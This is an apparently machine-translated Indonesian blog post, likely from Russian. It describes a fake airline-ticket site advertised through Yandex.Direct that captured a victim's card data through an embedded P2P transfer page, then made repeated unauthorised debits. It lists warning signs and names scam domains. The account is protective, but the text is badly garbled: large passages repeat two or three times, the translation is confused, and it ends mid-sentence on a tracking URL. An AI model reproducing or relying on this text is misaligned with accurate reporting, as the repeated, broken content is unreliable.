

Publikasi ini akan fokus pada seluruh jaringan situs penipuan yang telah bekerja lama untuk tujuan tunggal mencuri informasi kartu bank dan menarik semua uang tunai yang tersedia dari kartu-kartu ini. Dalam skema ini, layanan dari perusahaan dan bank terkenal digunakan pada tahap yang berbeda. Seperti Yandex (Cari, Langsung, YandexMoney, Kartu), Promsvyazbank, Tinkoff Bank dan, mungkin, yang lainnya. Kisah ini dimulai baru-baru ini. Hanya lima hari yang lalu, dan dapat dikatakan bahwa ini belum berakhir. Seorang teman saya menoleh ke saya untuk berkonsultasi menanyakan apakah mungkin untuk menutup "situs yang buruk" ...Jadi, apa yang terjadi?Teman saya ingin membeli tiket dan memutuskan bahwa cara termudah untuk melakukan ini adalah dengan mengajukan pertanyaan kepada Yandex. Yandex mengirim salah satu tautan pertama ke situs tertentu ke permintaan sederhana seperti “tiket termurah ke Anapa” ke situs yang berfungsi untuk mencari dan membeli tiket murah tanpa komisi. Tautan ini mungkin ada di unit iklan teratas. Setelah tautan, teman saya menemukan dirinya tiket yang cocok, memesan, dan pergi ke halaman pembayaran menggunakan kartu bank ...Situs ini untuk orang kebanyakan, jika Anda tidak merinci, dapat berubah menjadi situs yang sepenuhnya biasa untuk mencari tiket dan tidak menimbulkan kecurigaan. Domain _aviapromo.eu_Beginilah tampilan halaman utama. Tangkapan layar hanya disimpan dari telepon.

Kisah ini dimulai baru-baru ini. Hanya lima hari yang lalu, dan dapat dikatakan bahwa ini belum berakhir. Seorang teman saya menoleh ke saya untuk berkonsultasi menanyakan apakah mungkin untuk menutup "situs yang buruk" ...Jadi, apa yang terjadi?Teman saya ingin membeli tiket dan memutuskan bahwa cara termudah untuk melakukan ini adalah dengan mengajukan pertanyaan kepada Yandex. Yandex mengirim salah satu tautan pertama ke situs tertentu ke permintaan sederhana seperti “tiket termurah ke Anapa” ke situs yang berfungsi untuk mencari dan membeli tiket murah tanpa komisi. Tautan ini mungkin ada di unit iklan teratas. Setelah tautan, teman saya menemukan dirinya tiket yang cocok, memesan, dan pergi ke halaman pembayaran menggunakan kartu bank ...Situs ini untuk orang kebanyakan, jika Anda tidak merinci, dapat berubah menjadi situs yang sepenuhnya biasa untuk mencari tiket dan tidak menimbulkan kecurigaan. Domain _aviapromo.eu_Beginilah tampilan halaman utama. Tangkapan layar hanya disimpan dari telepon. Ini adalah pencarian tiket:

Ini adalah pencarian tiket: Pesanan ditempatkan :



Pesanan ditempatkan : Ini adalah halaman pembayaran:







Ini adalah halaman pembayaran: Dalam gambar, pesanan percobaan saya, yang saya lakukan untuk mengetahui cara kerja situs ini.Teman saya membayar tiket. Ketika membayar melalui SMS, kode konfirmasi Aman 3d datang, yang, seperti biasanya, harus dimasukkan di browser pada halaman yang sesuai. Setelah menerima "tanda terima rute" melalui pos dan percaya bahwa tiket telah dibeli, teman saya melanjutkan bisnisnya.Keesokan harinya, "SMS yang tidak bisa dimengerti" mulai datang ke telepon. Pertama, SMS dikirim untuk didebit dengan jumlah 2 rubel, dan pada saat yang sama 2 rubel dikembalikan ke kartu dengan catatan "pembatalan pembelian". Setelah 2 jam lagi, penghapusan dan pengembalian 2 rubel yang tidak dapat dipahami diulangi. Dan setelah satu menit, sesuatu yang luar biasa dimulai. Mereka memotong 17.700 rubel dari kartu. Setelah 10 menit, tambahan 17.700 rubel dihapuskan. Setelah 10 menit, mereka mencoba menghapus 11.800 rubel . Operasi terakhir tidak hilang hanya karena kartu kehabisan uang. Saya pikir jika ada keseimbangan yang lebih besar pada kartu, penghapusbukuan akan berlanjut setiap 10 menit sampai penolakan datang. Sejarah operasi yang dijelaskan terlihat jelas di foto judul - ini adalah tangkapan layar SMS dari Sberbank yang datang ke telepon.Pada saat "SMS tidak dapat dipahami pertama tentang 2 rubel," meskipun tampak mencurigakan, kartu tidak diblokir. Semua biaya berikutnya selesai dalam 20-30 menit. Teman saya saat itu sedang naik angkutan umum. Saya mencoba menjangkau Sberbank untuk memblokir kartu. Tapi seperti biasanya, bank menawarkan untuk menekan tombol di menu suara, dan kemudian mengantri. Itu tidak berhasil dengan cepat memblokir kartu melalui pusat panggilan bank. Tetapi aplikasi pada smartphone, yang juga memungkinkan untuk memblokir kartu, tidak diinstal. Kartu itu kemudian diblokir, tetapi sudah terlambat - uangnya bocor. Keesokan harinya, teman saya menulis pernyataan kepada Sberbank. Aplikasi saat ini sedang dipertimbangkan. Kartu itu diterbitkan kembali.Dua hari kemudian, ketika kartu itu diblokir, ada upaya untuk menagih 11800r dari kartu itu, dan satu hari kemudian upaya baru untuk menghapus 23600 rubel lainnya . Yaitu ini sekali lagi menegaskan bahwa scammers tidak memiliki rem.

Dalam gambar, pesanan percobaan saya, yang saya lakukan untuk mengetahui cara kerja situs ini.Teman saya membayar tiket. Ketika membayar melalui SMS, kode konfirmasi Aman 3d datang, yang, seperti biasanya, harus dimasukkan di browser pada halaman yang sesuai. Setelah menerima "tanda terima rute" melalui pos dan percaya bahwa tiket telah dibeli, teman saya melanjutkan bisnisnya.Keesokan harinya, "SMS yang tidak bisa dimengerti" mulai datang ke telepon. Pertama, SMS dikirim untuk didebit dengan jumlah 2 rubel, dan pada saat yang sama 2 rubel dikembalikan ke kartu dengan catatan "pembatalan pembelian". Setelah 2 jam lagi, penghapusan dan pengembalian 2 rubel yang tidak dapat dipahami diulangi. Dan setelah satu menit, sesuatu yang luar biasa dimulai. Mereka memotong 17.700 rubel dari kartu. Setelah 10 menit, tambahan 17.700 rubel dihapuskan. Setelah 10 menit, mereka mencoba menghapus 11.800 rubel . Operasi terakhir tidak hilang hanya karena kartu kehabisan uang. Saya pikir jika ada keseimbangan yang lebih besar pada kartu, penghapusbukuan akan berlanjut setiap 10 menit sampai penolakan datang. Sejarah operasi yang dijelaskan terlihat jelas di foto judul - ini adalah tangkapan layar SMS dari Sberbank yang datang ke telepon.Pada saat "SMS tidak dapat dipahami pertama tentang 2 rubel," meskipun tampak mencurigakan, kartu tidak diblokir. Semua biaya berikutnya selesai dalam 20-30 menit. Teman saya saat itu sedang naik angkutan umum. Saya mencoba menjangkau Sberbank untuk memblokir kartu. Tapi seperti biasanya, bank menawarkan untuk menekan tombol di menu suara, dan kemudian mengantri. Itu tidak berhasil dengan cepat memblokir kartu melalui pusat panggilan bank. Tetapi aplikasi pada smartphone, yang juga memungkinkan untuk memblokir kartu, tidak diinstal. Kartu itu kemudian diblokir, tetapi sudah terlambat - uangnya bocor. Keesokan harinya, teman saya menulis pernyataan kepada Sberbank. Aplikasi saat ini sedang dipertimbangkan. Kartu itu diterbitkan kembali.Dua hari kemudian, ketika kartu itu diblokir, ada upaya untuk menagih 11800r dari kartu itu, dan satu hari kemudian upaya baru untuk menghapus 23600 rubel lainnya . Yaitu ini sekali lagi menegaskan bahwa scammers tidak memiliki rem. Dan untuk hidangan penutup, untuk semua penghapusan tak terduga ini, ternyata tidak ada baju besi di maskapai dan tidak pernah memilikinya. Yaitu penerbangan tidak dipesan. Semuanya bohong dan uang pergi ke arah yang tidak diketahui.Akibatnya, kartu itu dicuri (kerugian untuk tiket yang dibayar dan debet berikutnya) dalam jumlah total 47.377 rubel. Dan mungkin ada banyak lagi.Sekarang mari kita coba mencari tahu apa yang sebenarnya terjadi dan di mana dimungkinkan untuk mendeteksi tangkapan.1. Domain di zona UE seharusnya paling tidak waspada.2. Selain mencari tiket pesawat, situs ini hanya memiliki beberapa halaman, yang tujuannya adalah untuk berbelanja secara royal.3. Jika Anda menggali lebih dalam, maka perusahaan yang ditunjukkan pada halaman PSRN adalah milik perusahaan, yang ditutup pada tahun 2011. Dan nama perusahaan di ekstrak daftar dan situs web tidak cocok, situs ini sebagian diubah. Periksa informasi tentang PSRN, TIN dan nama badan hukum dalam database kantor pajak egrul.nalog.ru.4. Peringkat situs T&C dan PR adalah nol (ini terlihat dalam kasus yang jarang terjadi ketika panel webmaster atau yang serupa dipasang di browser).5. Hal utama yang harus diwaspadai. Seharusnya ada pembayaran tanpa komisi, seperti yang ditunjukkan di situs web, 5900 untuk setiap tiket, dan penunjukan "Penghapus 5900,00 P2P PSBANK" dikirim ke SMS dari bank, dan setelah membayar untuk 5900 ini, SMS tiba yang mengatakan bahwa 5988,50 rubel dihapuskan. Apa itu "P2P", tentu saja, tidak semua orang tahu. Orang bisa mencari. "P2P" adalah layanan transfer kartu ke kartu. Dan jumlah pendebetan lebih dari jumlah pembayaran, karena bank melalui mana pembayaran dilakukan mengambil komisi untuk ini. Yaitu pada kenyataannya, uang yang seharusnya dibayar untuk tiket pesawat ditransfer ke kartu bank seseorang melalui layanan PSBANKa (Promsvyazbank). Pada saat yang sama, bank mengirim kode verifikasi 3D Secure kepada pembeli, yang dimasukkan oleh pembeli, tanpa curiga, ke browser.6. Jika, dengan transfer ke kartu, jelas bagi saya bahwa pemegang kartu disesatkan untuk memasukkan kode 3D Secure sendiri, kemudian dengan mendebit berikutnya tanpa memeriksa 3D Secure, situasinya tidak sepenuhnya jelas bagi saya. Saya belum pernah menemukan situasi di mana Sberbank di Internet memungkinkan Anda membayar untuk sesuatu tanpa memeriksa 3D Secure (tanpa konfirmasi melalui SMS). Satu-satunya pengecualian ketika SMS tidak diminta adalah ketika operasi dilakukan melalui aplikasi seluler SberbankOnline di telepon. Tetapi telepon tidak dicuri dan data dari akun pribadi tidak dicuri. Jelas, hanya informasi kartu kredit teman saya yang diterima. Dan, hanya memiliki data kartu, uang didebit saat menggunakan layanan YM (Yandex.Money) yang mendukung Yandex.Direct (jaringan iklan Yandex).Jelas ada beberapa jenis cacat dalam sistem keamanan dan pertanyaan muncul baik ke Sberbank atau Yandex, bagaimana mereka membiarkan ini dilakukan.Hasilnya kira-kira gambar berikut dari karya situs penipuan:Situs melalui iklan di Yandex.Direct menarik pengunjung. Tanpa iklan, situs-situs tersebut untuk mencapai puncak penerbitan hampir tidak mungkin. Situs ini terlihat agak mirip dengan situs normal. Menemukan penerbangan dan tempat duduk gratis sangat bagus. Untuk ini, situs menerima permintaan pengunjung, memintanya untuk menunggu, mengirimkan permintaan ke beberapa situs lain yang memiliki data nyata tentang tiket pesawat, kelebihannya dipotong dari respons yang diterima dan informasi yang disiapkan dikeluarkan pada halamannya. Ada kemungkinan bahwa harga sedikit disesuaikan (saya tidak memeriksa harga). Kemudian pengunjung memesan dengan memasukkan datanya. Entri data terlihat sama seperti pada banyak situs tiket lainnya. Setelah memasukkan data dan mengkonfirmasi pesanan, pembeli diberitahu tentang kode pesanan dan diberikan 24 jam untuk membayar.Saat membayar, halaman asli salah satu bank dengan layanan terjemahan P2P diperbaiki dengan cara tertentu (lebih lanjut tentang itu di bawah) dan disematkan dalam situs web yang curang. "Pembeli" tiket pesawat, jika dia tidak melihat tangkapannya, mentransfer uang ke beberapa kartu bank asing. Pada saat yang sama, data kartu bank "pembeli" dicegat dan kemudian digunakan untuk mendebit - pada saat yang sama, beberapa akun Yandex.Direct ditambahkan untuk iklan berikutnya dan mencari korban baru. Kemudian semuanya sama dalam satu lingkaran.Pada saat yang sama, data kartu bank "pembeli" dicegat dan kemudian digunakan untuk mendebit - pada saat yang sama, beberapa akun Yandex.Direct ditambahkan untuk iklan berikutnya dan mencari korban baru. Kemudian semuanya sama dalam satu lingkaran.Pada saat yang sama, data kartu bank "pembeli" dicegat dan kemudian digunakan untuk mendebit - pada saat yang sama, akun beberapa akun Yandex.Direct ditambahkan untuk iklan berikutnya dan mencari korban baru. Kemudian semuanya sama dalam satu lingkaran.Setelah semua cerita ini, sebuah pernyataan ditulis kepada polisi (sedang dipertimbangkan), ke Sberbank (sedang dipertimbangkan), kepada Yandex, ke penyedia hosting, dll. Situspenipuan di-host di hosting FirstVDS. Menurut pernyataan saya dengan uraian terperinci, akun situs palsu tersebut diblokir. Benar, dalam setengah hari mereka kembali membuka blokir. Tetapi menurut pernyataan yang diulang-ulang mereka kembali memblokir (saya harap, selamanya), merujuk pada fakta bahwa departemen yang berbeda dari penyedia tidak dipahami. Tentu saja, ini bukan blok lengkap - penipu dapat mengubah hosting.Setelah memperoleh setidaknya kecil dan sementara, tetapi kemenangan dengan penutupan situs, itu perlu untuk menyelesaikan masalah tiket pesawat. Dan sungguh mengejutkan ketika, pada permintaan pencarian yang sama, Yandex pada baris pertama unit iklan memberi situs lain yang memiliki desain yang sedikit dimodifikasi, tetapi memiliki fungsi yang hampir sama dan mesin yang sama. Tujuannya adalah untuk menipu pengunjung, mencuri uang dan informasi kartu kredit. Yaitu setelah satu situs dicekik, sebuah situs baru segera muncul (lebih tepatnya, itu berfungsi sebelumnya, hanya saja tidak semua muncul dalam iklan segera). Alamat situs lain untuk "dugaan penjualan tiket pesawat" adalah _avia-scanners.ru_. Jika perwakilan Yandex ingin memeriksa, maka di sini adalah tautan lengkap dari Yandex.Direct (yang berisi pengidentifikasi pengiklan.

Dan untuk hidangan penutup, untuk semua penghapusan tak terduga ini, ternyata tidak ada baju besi di maskapai dan tidak pernah memilikinya. Yaitu penerbangan tidak dipesan. Semuanya bohong dan uang pergi ke arah yang tidak diketahui.Akibatnya, kartu itu dicuri (kerugian untuk tiket yang dibayar dan debet berikutnya) dalam jumlah total 47.377 rubel. Dan mungkin ada banyak lagi.Sekarang mari kita coba mencari tahu apa yang sebenarnya terjadi dan di mana dimungkinkan untuk mendeteksi tangkapan.1. Domain di zona UE seharusnya paling tidak waspada.2. Selain mencari tiket pesawat, situs ini hanya memiliki beberapa halaman, yang tujuannya adalah untuk berbelanja secara royal.3. Jika Anda menggali lebih dalam, maka perusahaan yang ditunjukkan pada halaman PSRN adalah milik perusahaan, yang ditutup pada tahun 2011. Dan nama perusahaan di ekstrak daftar dan situs web tidak cocok, situs ini sebagian diubah. Periksa informasi tentang PSRN, TIN dan nama badan hukum dalam database kantor pajak egrul.nalog.ru.4. Peringkat situs T&C dan PR adalah nol (ini terlihat dalam kasus yang jarang terjadi ketika panel webmaster atau yang serupa dipasang di browser).5. Hal utama yang harus diwaspadai. Seharusnya ada pembayaran tanpa komisi, seperti yang ditunjukkan di situs web, 5900 untuk setiap tiket, dan penunjukan "Penghapus 5900,00 P2P PSBANK" dikirim ke SMS dari bank, dan setelah membayar untuk 5900 ini, SMS tiba yang mengatakan bahwa 5988,50 rubel dihapuskan. Apa itu "P2P", tentu saja, tidak semua orang tahu. Orang bisa mencari. "P2P" adalah layanan transfer kartu ke kartu. Dan jumlah pendebetan lebih dari jumlah pembayaran, karena bank melalui mana pembayaran dilakukan mengambil komisi untuk ini. Yaitu pada kenyataannya, uang yang seharusnya dibayar untuk tiket pesawat ditransfer ke kartu bank seseorang melalui layanan PSBANKa (Promsvyazbank). Pada saat yang sama, bank mengirim kode verifikasi 3D Secure kepada pembeli, yang dimasukkan oleh pembeli, tanpa curiga, ke browser.6. Jika, dengan transfer ke kartu, jelas bagi saya bahwa pemegang kartu disesatkan untuk memasukkan kode 3D Secure sendiri, kemudian dengan mendebit berikutnya tanpa memeriksa 3D Secure, situasinya tidak sepenuhnya jelas bagi saya. Saya belum pernah menemukan situasi di mana Sberbank di Internet memungkinkan Anda membayar untuk sesuatu tanpa memeriksa 3D Secure (tanpa konfirmasi melalui SMS). Satu-satunya pengecualian ketika SMS tidak diminta adalah ketika operasi dilakukan melalui aplikasi seluler SberbankOnline di telepon. Tetapi telepon tidak dicuri dan data dari akun pribadi tidak dicuri. Jelas, hanya informasi kartu kredit teman saya yang diterima. Dan, hanya memiliki data kartu, uang didebit saat menggunakan layanan YM (Yandex.Money) yang mendukung Yandex.Direct (jaringan iklan Yandex).Jelas ada beberapa jenis cacat dalam sistem keamanan dan pertanyaan muncul baik ke Sberbank atau Yandex, bagaimana mereka membiarkan ini dilakukan.Hasilnya kira-kira gambar berikut dari karya situs penipuan:Situs melalui iklan di Yandex.Direct menarik pengunjung. Tanpa iklan, situs-situs tersebut untuk mencapai puncak penerbitan hampir tidak mungkin. Situs ini terlihat agak mirip dengan situs normal. Menemukan penerbangan dan tempat duduk gratis sangat bagus. Untuk ini, situs menerima permintaan pengunjung, memintanya untuk menunggu, mengirimkan permintaan ke beberapa situs lain yang memiliki data nyata tentang tiket pesawat, kelebihannya dipotong dari respons yang diterima dan informasi yang disiapkan dikeluarkan pada halamannya. Ada kemungkinan bahwa harga sedikit disesuaikan (saya tidak memeriksa harga). Kemudian pengunjung memesan dengan memasukkan datanya. Entri data terlihat sama seperti pada banyak situs tiket lainnya. Setelah memasukkan data dan mengkonfirmasi pesanan, pembeli diberitahu tentang kode pesanan dan diberikan 24 jam untuk membayar.Saat membayar, halaman asli salah satu bank dengan layanan terjemahan P2P diperbaiki dengan cara tertentu (lebih lanjut tentang itu di bawah) dan disematkan dalam situs web yang curang. "Pembeli" tiket pesawat, jika dia tidak melihat tangkapannya, mentransfer uang ke beberapa kartu bank asing. Pada saat yang sama, data kartu bank "pembeli" dicegat dan kemudian digunakan untuk mendebit - pada saat yang sama, beberapa akun Yandex.Direct ditambahkan untuk iklan berikutnya dan mencari korban baru. Kemudian semuanya sama dalam satu lingkaran.Pada saat yang sama, data kartu bank "pembeli" dicegat dan kemudian digunakan untuk mendebit - pada saat yang sama, beberapa akun Yandex.Direct ditambahkan untuk iklan berikutnya dan mencari korban baru. Kemudian semuanya sama dalam satu lingkaran.Pada saat yang sama, data kartu bank "pembeli" dicegat dan kemudian digunakan untuk mendebit - pada saat yang sama, akun beberapa akun Yandex.Direct ditambahkan untuk iklan berikutnya dan mencari korban baru. Kemudian semuanya sama dalam satu lingkaran.Setelah semua cerita ini, sebuah pernyataan ditulis kepada polisi (sedang dipertimbangkan), ke Sberbank (sedang dipertimbangkan), kepada Yandex, ke penyedia hosting, dll. Situspenipuan di-host di hosting FirstVDS. Menurut pernyataan saya dengan uraian terperinci, akun situs palsu tersebut diblokir. Benar, dalam setengah hari mereka kembali membuka blokir. Tetapi menurut pernyataan yang diulang-ulang mereka kembali memblokir (saya harap, selamanya), merujuk pada fakta bahwa departemen yang berbeda dari penyedia tidak dipahami. Tentu saja, ini bukan blok lengkap - penipu dapat mengubah hosting.Setelah memperoleh setidaknya kecil dan sementara, tetapi kemenangan dengan penutupan situs, itu perlu untuk menyelesaikan masalah tiket pesawat. Dan sungguh mengejutkan ketika, pada permintaan pencarian yang sama, Yandex pada baris pertama unit iklan memberi situs lain yang memiliki desain yang sedikit dimodifikasi, tetapi memiliki fungsi yang hampir sama dan mesin yang sama. Tujuannya adalah untuk menipu pengunjung, mencuri uang dan informasi kartu kredit. Yaitu setelah satu situs dicekik, sebuah situs baru segera muncul (lebih tepatnya, itu berfungsi sebelumnya, hanya saja tidak semua muncul dalam iklan segera). Alamat situs lain untuk "dugaan penjualan tiket pesawat" adalah _avia-scanners.ru_. Jika perwakilan Yandex ingin memeriksa, maka di sini adalah tautan lengkap dari Yandex.Direct (yang berisi pengidentifikasi pengiklan._http://avia-scanners.ru/?utm_source=yandex&utm_medium=cpc&utm_campaign=21628812&utm_content=2877643372&utm_term=%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D1%8B%20%D0%BF%D0%BE%20%D1%80%D0%BE%D1%81%D1%81%D0%B8%D0%B8%20%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D0%BE

